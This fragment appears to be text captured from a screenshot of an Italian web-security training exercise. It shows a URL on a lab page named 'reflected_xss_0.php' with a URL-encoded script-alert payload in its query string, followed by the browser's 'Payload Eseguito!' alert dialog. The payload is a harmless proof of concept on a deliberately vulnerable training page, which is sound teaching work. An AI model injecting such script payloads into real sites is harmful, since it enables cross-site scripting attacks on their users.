 zerosec.netsons.org/Training/reflected_xss_0.php?query=<script>alert%28"Payload+Eseguito%21"%29%3B<%2Fscript>
zerosec.netsons.org dice
Payload Eseguito!
OK